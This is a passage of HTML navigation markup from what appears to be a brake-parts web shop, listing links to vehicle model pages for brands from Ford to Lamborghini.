																	<li><a href="https://b2c.mosa-frein.be/en/172339-transit-custom-v362-kasten-fy-fz">TRANSIT CUSTOM V362 Kasten (FY, FZ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172344-transit-kasten-fa-">TRANSIT Kasten (FA_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172369-transit-pritsche-fahrgestell-fm-fn-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172382-transit-pritsche-fahrgestell-fm-fn-ff-">TRANSIT Pritsche/Fahrgestell (FM_ _, FN_ _, FF_ _) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172393-transit-tourneo-bus">TRANSIT TOURNEO Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172396-transit-v363-bus-fad-fbd">TRANSIT V363 Bus (FAD, FBD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172403-transit-v363-kasten-fcd-fdd">TRANSIT V363 Kasten (FCD, FDD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172412-transit-v363-pritsche-fahrgestell-fed-ffd">TRANSIT V363 Pritsche/Fahrgestell (FED, FFD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155111-ford-usa">FORD USA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/156340-ecosport">ECOSPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172422-edge">EDGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155112-focus">FOCUS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172426-mustang-cabriolet">MUSTANG Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172435-mustang-coupe">MUSTANG Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172446-probe-ii-ecp">PROBE II (ECP) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/154929-holden">HOLDEN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157487-astra-cabriolet-ts">ASTRA Cabriolet (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157490-astra-hatchback-ts">ASTRA Hatchback (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157495-astra-saloon-ts">ASTRA Saloon (TS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157498-barina-hatchback-xc">BARINA Hatchback (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157501-combo-box-xc">COMBO Box (XC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154930-commodore-estate-ve">COMMODORE Estate (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154937-commodore-pickup-ve">COMMODORE Pickup (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154946-commodore-saloon-ve">COMMODORE Saloon (VE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157506-zafira-tt">ZAFIRA (TT) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151295-honda">HONDA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172467-accord-iv-cb">ACCORD IV (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153102-accord-iv-aerodeck-cb">ACCORD IV Aerodeck (CB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172477-accord-iv-coupe-cb-cc">ACCORD IV Coupe (CB, CC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153109-accord-v-cc-cd">ACCORD V (CC, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153112-accord-v-ce-cf-cd">ACCORD V (CE, CF_, CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153121-accord-v-aerodeck-ce">ACCORD V Aerodeck (CE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153126-accord-v-coupe-cd">ACCORD V Coupe (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153131-accord-vi-ck-cg-ch-cf">ACCORD VI (CK, CG, CH, CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153136-accord-vi-aerodeck-cf">ACCORD VI Aerodeck (CF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153139-accord-vi-coupe-cg">ACCORD VI Coupe (CG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172508-accord-vi-hatchback-ch-cl">ACCORD VI Hatchback (CH, CL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153261-accord-vii-cl-cn">ACCORD VII (CL, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172523-accord-vii-cl-cn-accord-euro">ACCORD VII (CL, CN) | ACCORD EURO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153278-accord-vii-cm">ACCORD VII (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153285-accord-vii-tourer-cm-cn">ACCORD VII Tourer (CM, CN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172540-accord-viii-kombi-cw">ACCORD VIII Kombi (CW) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163209-city-saloon-gm4-gm5-gm6-gm9-gm7">CITY Saloon (GM4, GM5, GM6, GM9, GM7) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172553-civic-iv-hatchback-ec-ed-ee">CIVIC IV Hatchback (EC, ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154949-civic-ix-fk">CIVIC IX (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172565-civic-ix-saloon-fb">CIVIC IX Saloon (FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172568-civic-ix-tourer-fk">CIVIC IX Tourer (FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151661-civic-v-coupe-ej">CIVIC V Coupe (EJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151664-civic-v-hatchback-eg">CIVIC V Hatchback (EG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172583-civic-v-saloon-eg-eh">CIVIC V Saloon (EG, EH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153148-civic-vi-aerodeck-mb-mc">CIVIC VI Aerodeck (MB, MC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172599-civic-vi-coupe-ej-em1">CIVIC VI Coupe (EJ, EM1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153151-civic-vi-fastback-ma-mb">CIVIC VI Fastback (MA, MB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153156-civic-vi-hatchback-ej-ek">CIVIC VI Hatchback (EJ, EK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172637-civic-vi-saloon-ej-ek-integra-sj">CIVIC VI Saloon (EJ, EK) | INTEGRA SJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153292-civic-vii-coupe-em2">CIVIC VII Coupe (EM2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155662-civic-vii-hatchback-eu-ep-ev">CIVIC VII Hatchback (EU, EP, EV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153299-civic-vii-saloon-es-et">CIVIC VII Saloon (ES, ET) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172668-civic-vii-saloon-es-et-civic-ferio">CIVIC VII Saloon (ES, ET) | CIVIC FERIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155665-civic-viii-hatchback-fn-fk">CIVIC VIII Hatchback (FN, FK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153312-civic-viii-saloon-fd-fa">CIVIC VIII Saloon (FD, FA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172694-civic-x-saloon-fc">CIVIC X Saloon (FC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154952-civic-x-schragheck-fc-fk">CIVIC X Schrägheck (FC_, FK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153159-cr-v-i-rd">CR-V I (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153321-cr-v-ii-rd">CR-V II (RD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172715-cr-v-iii-re">CR-V III (RE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172724-cr-v-iv-rm">CR-V IV (RM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172735-cr-v-v-rw-rt">CR-V V (RW_, RT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151296-crx-ii-ed-ee">CRX II (ED, EE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172743-crx-iii-eh-eg-civic-del-sol">CRX III (EH, EG) | CIVIC del Sol </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153326-cr-z-zf">CR-Z (ZF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163233-freed-i-gb3-gb4-gp3">FREED I (GB3, GB4, GP3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163240-freed-ii-gb5-gb6-gb7-gb8">FREED II (GB5, GB6, GB7, GB8) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153329-fr-v-be">FR-V (BE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172765-fr-v-be-edix">FR-V (BE) | EDIX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153166-hr-v-gh">HR-V (GH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172776-hr-v-ru">HR-V (RU) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163247-insight-ze">INSIGHT (ZE_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153171-integra-coupe-dc2-dc4">INTEGRA Coupe (DC2, DC4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153178-integra-coupe-dc5">INTEGRA Coupe (DC5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172794-jazz-ii-gd-ge3-ge2-fit">JAZZ II (GD_, GE3, GE2) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163252-jazz-iii-ge-gg-gp-za">JAZZ III (GE_, GG_, GP_, ZA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163267-jazz-iv-gk">JAZZ IV (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172813-jazz-iv-gk-fit">JAZZ IV (GK_) | FIT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153183-legend-ii-ka">LEGEND II (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153186-legend-ii-coupe-ka">LEGEND II Coupe (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153189-legend-iii-ka">LEGEND III (KA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153194-legend-iv-kb">LEGEND IV (KB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153197-nsx-i-cabriolet-na">NSX I Cabriolet (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153202-nsx-i-coupe-na">NSX I Coupe (NA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153207-odyssey-rl1-ra6-ra">ODYSSEY (RL1, RA6, RA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153212-prelude-iv-bb">PRELUDE IV (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153219-prelude-v-bb">PRELUDE V (BB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153345-s2000-ap">S2000 (AP) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153222-shuttle-ra">SHUTTLE (RA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163282-shuttle-estate-gp7-gp8-gk8-gk9">SHUTTLE Estate (GP7, GP8, GK8, GK9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153227-smx">SMX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153230-stepwgn-la-rf-ua-rf">STEPWGN (LA-RF_, UA-RF_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153358-stream-rn">STREAM (RN) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/155911-hyundai">HYUNDAI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/172847-accent-iii-mc-verna">ACCENT III (MC) | VERNA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172854-accent-iv-saloon-rb-accent-i25-solaris-i25-accent">ACCENT IV Saloon (RB) | ACCENT i25 | SOLARIS | i25 ACCENT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172865-atos-mx-amica-atoz">ATOS (MX) | AMICA / ATOZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155912-coupe-gk">COUPE (GK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155921-coupe-rd">COUPE (RD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155936-elantra-xd">ELANTRA (XD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155955-elantra-iii-xd-avante">ELANTRA III (XD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155968-elantra-saloon-hd">ELANTRA Saloon (HD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172911-getz-tb-click">GETZ (TB) | CLICK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172928-grand-santa-fe-maxcruz">GRAND SANTA FÉ | MAXCRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172933-grandeur-tg">GRANDEUR (TG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172936-h-1-starex-bus-a1-satellite-h200">H-1 / STAREX Bus (A1) | SATELLITE | H200 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172939-h-1-cargo-tq-iload-i800-h300-grand-starex">H-1 Cargo (TQ) | iLOAD | i800 | H300 | GRAND STAREX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172944-h-1-travel-tq-starex-grand-starex-i800-montana-imax">H-1 Travel (TQ) | STAREX / GRAND STAREX | i800 | MONTANA | iMAX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172951-i10-i-pa">i10 I (PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172964-i10-ii-ba-ia-grand-i10">i10 II (BA, IA) | GRAND i10 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172973-i10-iii-ac3-ai3">i10 III (AC3, AI3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172980-i20-active-ib-gb-i20-cross">i20 ACTIVE (IB, GB) | i20 CROSS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/172987-i20-i-pb-pbt">i20 I (PB, PBT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173004-i20-ii-gb-ib">i20 II (GB, IB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173017-i20-ii-coupe-gb">i20 II Coupe (GB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173028-i30-fd-avante">i30 (FD) | AVANTE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173045-i30-gd">i30 (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173064-i30-pde-pd-pden">i30 (PDE, PD, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173075-i30-coupe">i30 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173092-i30-fastback-pde-pden">i30 FASTBACK (PDE, PDEN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173101-i30-kombi-fd">i30 Kombi (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173118-i30-kombi-gd">i30 Kombi (GD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173137-i30-kombi-pde">i30 Kombi (PDE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173146-i40-i-vf">i40 I (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173157-i40-i-cw-vf">i40 I CW (VF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173168-ioniq-ae">IONIQ (AE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173173-ix20-jc">ix20 (JC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173184-ix35-lm-el-elh-tucson">ix35 (LM, EL, ELH) | TUCSON </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173203-ix55-veracruz">ix55 | VERACRUZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173208-kona-os-ose-osi-kauai">KONA (OS, OSE, OSI) | KAUAI </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155971-lantra-i-j-1">LANTRA I (J-1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155978-lantra-ii-j-2">LANTRA II (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/155993-lantra-ii-estate-j-2">LANTRA II Estate (J-2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173236-matrix-fc-elantra-lavita-lavita">MATRIX (FC) | ELANTRA LAVITA | LAVITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173245-nexo">NEXO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173248-santa-fe-i-sm">SANTA FÉ I (SM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173257-santa-fe-ii-cm">SANTA FÉ II (CM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173270-santa-fe-iii-dm-dma">SANTA FÉ III (DM, DMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173285-santa-fe-iv-tm-tma">SANTA FE IV (TM, TMA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173294-sonata-v-nf-sonica">SONATA V (NF) | SONICA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156008-tiburon-coupe">TIBURON Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173311-trajet-fo-trajet-xg">TRAJET (FO) | TRAJET XG </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173318-tucson-jm">TUCSON (JM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173327-tucson-tl-tle">TUCSON (TL, TLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173346-veloster-fs">VELOSTER (FS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173353-xg-xg-grandeur">XG (XG) | GRANDEUR </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/162801-infiniti">INFINITI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173360-ex">EX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162802-fx">FX </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173373-g-cabriolet">G Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162824-g-coupe">G Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173377-g-saloon">G Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173382-m-y51">M (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173389-q30">Q30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173398-q50">Q50 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162827-q60-coupe">Q60 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162811-q70-y51">Q70 (Y51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173410-q70-y51-q70l">Q70 (Y51) | Q70L </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173417-qx30">QX30 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173422-qx50-i">QX50 I </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162814-qx70">QX70 </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/173434-iveco">IVECO </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173435-daily-ii-kasten">DAILY II Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173438-daily-ii-pritsche-fahrgestell">DAILY II Pritsche/Fahrgestell </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/152446-jaguar">JAGUAR </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/173683-e-pace-x540">E-PACE (X540) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173696-f-pace-x761">F-PACE (X761) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173709-f-type-cabriolet-x152">F-TYPE Cabriolet (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173724-f-type-coupe-x152">F-TYPE Coupe (X152) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173737-i-pace-x590">I-PACE (X590) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173740-s-type-ii-x200">S-TYPE II (X200) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158358-xe-x760">XE (X760) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173772-xf-i-x250">XF I (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173795-xf-ii-x260">XF II (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173820-xf-sportbrake-x250">XF SPORTBRAKE (X250) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173827-xf-sportbrake-x260">XF SPORTBRAKE (X260) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173838-xj">XJ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152447-xj-x300-x330">XJ (X300, X330) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173863-xj-x308">XJ (X308) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173870-xj-x350-x358">XJ (X350, X358) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173881-xj-x351">XJ (X351) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173894-xj-xj40-xj81">XJ (XJ40, XJ81) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173901-xj-coupe-xjs">XJ Coupe | XJS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173928-xjsc-cabriolet-x27">XJSC Cabriolet (X27) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173953-xk-8-cabriolet-x100">XK 8 Cabriolet (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173962-xk-8-coupe-x100">XK 8 Coupe (X100) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173971-xk-ii-cabriolet-x150">XK II Cabriolet (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173982-xk-ii-coupe-x150">XK II Coupe (X150) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/173993-x-type-i-x400">X-TYPE I (X400) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/164718-jeep">JEEP </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174014-cherokee-kl">CHEROKEE (KL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174021-compass-mk49">COMPASS (MK49) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174032-compass-mp-m6">COMPASS (MP, M6) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164719-grand-cherokee-iv-wk-wk2">GRAND CHEROKEE IV (WK, WK2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174053-patriot-mk74">PATRIOT (MK74) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174062-renegade-suv-bu-b1-bv">RENEGADE SUV (BU, B1, BV) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/156013-kia">KIA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174073-carens-iii-grossraumlimousine-un-rondo">CARENS III Großraumlimousine (UN) | RONDO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174096-ceed-cd">CEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174111-cee-d-jd">CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174128-cee-d-schragheck-ed">CEE&#039;D Schrägheck (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174149-ceed-sportswagon-cd">CEED Sportswagon (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174164-cee-d-sportswagon-jd">CEE&#039;D Sportswagon (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174181-cee-d-sw-ed">CEE&#039;D SW (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156014-cerato-hatchback-ld">CERATO Hatchback (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157509-cerato-hatchback-yd">CERATO Hatchback (YD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174210-cerato-ii-saloon-td-forte-k3">CERATO II Saloon (TD) | FORTE | K3 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174213-cerato-koup-ii-td-k3-forte-koup">CERATO KOUP II (TD) | K3 | FORTE KOUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156029-cerato-saloon-ld">CERATO Saloon (LD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174224-joice-mte1p-carstar">JOICE (MTE1P) | CARSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174229-magentis-mg-lotze">MAGENTIS (MG) | LOTZE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174242-niro-de">NIRO (DE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174247-optima-fsgds6b-k5">OPTIMA (FSGDS6B) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174252-optima-jf-k5">OPTIMA (JF) | K5 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174269-optima-sportswagon-jf">OPTIMA Sportswagon (JF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174284-picanto-ja-morning">PICANTO (JA) | MORNING </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174289-picanto-sa-morning-eurostar">PICANTO (SA) | MORNING | EUROSTAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174308-pro-cee-d-ed">PRO CEE&#039;D (ED) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174327-pro-cee-d-jd">PRO CEE&#039;D (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174344-proceed-cd">PROCEED (CD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174355-rio-ii-jb-pride">RIO II (JB) | PRIDE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174374-rio-iv-yb-sc-fb">RIO IV (YB, SC, FB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174383-rio-saloon-dc">RIO Saloon (DC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174390-rio-schragheck-dc">RIO Schrägheck (DC) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174397-sorento-ii-xm">SORENTO II (XM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174406-sorento-iii-um-sorento-sorento-prime">SORENTO III (UM) | SORENTO/SORENTO PRIME </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174417-soul-i-am">SOUL I (AM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174426-soul-ii-ps">SOUL II (PS) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174443-sportage-ii-je-km">SPORTAGE II (JE_, KM) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174460-sportage-iii-sl">SPORTAGE III (SL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174471-sportage-iv-ql-qle">SPORTAGE IV (QL, QLE) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174488-stinger-ck">STINGER (CK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174499-stonic-yb">STONIC (YB) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157512-venga-yn">VENGA (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157523-venga-hatchback-van-yn">VENGA Hatchback Van (YN) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174518-xceed-cd">XCEED (CD) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/174529-lada">LADA </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/174530-110-2110-vega">110 (2110) | VEGA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174539-111-2111">111 (2111) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174548-112-2112">112 (2112) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174557-granta-2190">GRANTA (2190_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174560-kalina-ii-kombi-2194">KALINA II Kombi (2194_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174563-kalina-ii-schragheck-2192">KALINA II Schrägheck (2192_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174568-kalina-kombi-1117">KALINA Kombi (1117) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174573-kalina-saloon-1118">KALINA Saloon (1118) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174578-kalina-schragheck-1119">KALINA Schrägheck (1119) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174583-priora-kombi-2171">PRIORA Kombi (2171) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174586-priora-saloon-2170">PRIORA Saloon (2170_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174591-priora-schragheck-2172">PRIORA Schrägheck (2172) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174596-vesta-gfl">VESTA (GFL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/174599-vesta-sw-kombi-gfk">VESTA SW Kombi (GFK_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157420-lamborghini">LAMBORGHINI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/157421-diablo">DIABLO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157430-diablo-roadster">DIABLO Roadster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157433-gallardo">GALLARDO </a>
